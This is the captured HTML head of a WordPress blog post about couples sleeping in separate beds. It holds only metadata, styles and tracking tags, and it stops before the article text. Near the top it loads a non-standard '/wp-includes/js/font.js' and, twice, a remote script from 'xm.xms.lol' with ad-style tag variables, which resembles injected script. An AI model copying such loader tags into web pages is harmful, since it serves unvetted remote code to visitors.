

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/
body_size: 41708
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
    <script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <script src="/wp-includes/js/font.js"></script>
    <script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="According to a survey, only 14% of couples sleep in separate beds each night. And while many of us believe the saying &#8220;couples who sleep..."/>
<meta property="og:locale" content="en_US" />
<meta property="og:title" content="Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG"/>
<meta property="og:description" content="According to a survey, only 14% of couples sleep in separate beds each night. And while many of us believe the saying &#8220;couples who sleep..."/>
<meta property="og:image" content="https://studentguide.me/wp-content/uploads/2021/07/46e1ab51019fc3745fd8b2d493-1024x538.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/"/>
<meta property="og:site_name" content="StudentG"/>
<meta property="article:published_time" content="2024-09-15T07:43:08+01:00" />
<meta property="article:modified_time" content="2024-09-15T07:43:08+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="According to a survey, only 14% of couples sleep in separate beds each night. And while many of us believe the saying &#8220;couples who sleep..." />
<meta name="twitter:title" content="Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG" />
<meta name="twitter:image" content="https://studentguide.me/wp-content/uploads/2021/07/46e1ab51019fc3745fd8b2d493-1024x538.jpg" />
<!-- end: Estudio Patagon Meta Tags -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG</title>
<meta name="description" content="Why More Happy Couples Prefer to Sleep in Separate Beds. According to a survey, only 14% of couples sleep in separate beds each night"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG" />
<meta property="og:description" content="Why More Happy Couples Prefer to Sleep in Separate Beds. According to a survey, only 14% of couples sleep in separate beds each night" />
<meta property="og:url" content="https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/" />
<meta property="og:site_name" content="StudentG" />
<meta property="article:tag" content="benefits of having separate bedrooms" />
<meta property="article:tag" content="Couples Prefer to Sleep in Separate Beds" />
<meta property="article:tag" content="living together but separate bedrooms" />
<meta property="article:tag" content="my husband and i sleep in separate rooms" />
<meta property="article:tag" content="sexless marriage separate bedrooms" />
<meta property="article:tag" content="sleeping in separate beds bad for marriage" />
<meta property="article:tag" content="sleeping in separate beds relationship" />
<meta property="article:tag" content="student guide" />
<meta property="article:tag" content="studentguide" />
<meta property="article:tag" content="studentguide.me" />
<meta property="article:tag" content="we don&#039;t sleep in the same bed anymore" />
<meta property="article:tag" content="why did married couples used to sleep in separate beds" />
<meta property="article:tag" content="Why More Happy Couples Prefer to Sleep in Separate Beds" />
<meta property="article:section" content="Facts" />
<meta property="og:image" content="https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg" />
<meta property="og:image:secure_url" content="https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg" />
<meta property="og:image:width" content="728" />
<meta property="og:image:height" content="581" />
<meta property="og:image:alt" content="Why More Happy Couples Prefer to Sleep in Separate Beds" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-09-15T07:43:08+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG" />
<meta name="twitter:description" content="Why More Happy Couples Prefer to Sleep in Separate Beds. According to a survey, only 14% of couples sleep in separate beds each night" />
<meta name="twitter:image" content="https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="StudentGuide" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://studentguide.me/#person","name":"StudentGuide","logo":{"@type":"ImageObject","@id":"https://studentguide.me/#logo","url":"https://studentguide.me/wp-content/uploads/2020/03/StudentGuideTop.png","contentUrl":"https://studentguide.me/wp-content/uploads/2020/03/StudentGuideTop.png","caption":"StudentGuide","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://studentguide.me/#logo","url":"https://studentguide.me/wp-content/uploads/2020/03/StudentGuideTop.png","contentUrl":"https://studentguide.me/wp-content/uploads/2020/03/StudentGuideTop.png","caption":"StudentGuide","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://studentguide.me/#website","url":"https://studentguide.me","name":"StudentGuide","publisher":{"@id":"https://studentguide.me/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg","url":"https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/#webpage","url":"https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/","name":"Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG","datePublished":"2024-09-15T07:43:08+01:00","dateModified":"2024-09-15T07:43:08+01:00","isPartOf":{"@id":"https://studentguide.me/#website"},"primaryImageOfPage":{"@id":"https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://studentguide.me/author/junaidafzal/","name":"StudentGuide","url":"https://studentguide.me/author/junaidafzal/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/56f2d54c8698980132623c1bfac92fbb0235ffab333e3a97cceb86d79f657bd0?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/56f2d54c8698980132623c1bfac92fbb0235ffab333e3a97cceb86d79f657bd0?s=96&amp;r=g","caption":"StudentGuide","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG","keywords":"Sleep","datePublished":"2024-09-15T07:43:08+01:00","dateModified":"2024-09-15T07:43:08+01:00","author":{"@id":"https://studentguide.me/author/junaidafzal/","name":"StudentGuide"},"publisher":{"@id":"https://studentguide.me/#person"},"description":"Why More Happy Couples Prefer to Sleep in Separate Beds. According to a survey, only 14% of couples sleep in separate beds each night","name":"Why More Happy Couples Prefer to Sleep in Separate Beds - StudentG","@id":"https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/#richSnippet","isPartOf":{"@id":"https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/#webpage"},"image":{"@id":"https://studentguide.me/wp-content/uploads/2021/07/4e97a75a538e74a716d13b5348.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="StudentG &raquo; Feed" href="https://studentguide.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudentG &raquo; Comments Feed" href="https://studentguide.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudentG &raquo; Why More Happy Couples Prefer to Sleep in Separate Beds Comments Feed" href="https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studentguide.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudentguide.me%2Fcouples-prefer-to-sleep-in-separate-beds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studentguide.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudentguide.me%2Fcouples-prefer-to-sleep-in-separate-beds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://studentguide.me/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" id='epcl-plugins-css' onload="this.onload=null;this.rel=`stylesheet`"  href='https://studentguide.me/wp-content/themes/veen/assets/dist/plugins.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
#footer .subscribe{ background-color: #252A40; }div.meta a.comments{ display: none !important; }#single.standard .featured-image{ display: none !important; }
/*# sourceURL=epcl-plugins-inline-css */
</style>
<link rel="preload" as="style" id='epcl-google-fonts-css' onload="this.onload=null;this.rel=`stylesheet`"  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7CNunito%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://studentguide.me/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://studentguide.me/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://studentguide.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://studentguide.me/wp-json/wp/v2/posts/9758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studentguide.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://studentguide.me/?p=9758' />
<meta name="msvalidate.01" content="7CE8E6EED6F0DA8B74937A788E28F626" />
		<title>Your SEO optimized title</title>
<meta name="yandex-verification" content="876a95e683565755" />
<meta name="p:domain_verify" content="5f4146c3e67d9e5aff03cc3daf6a2b27"/>
<script data-ad-client="ca-pub-7653737717322503" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158053414-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158053414-1');
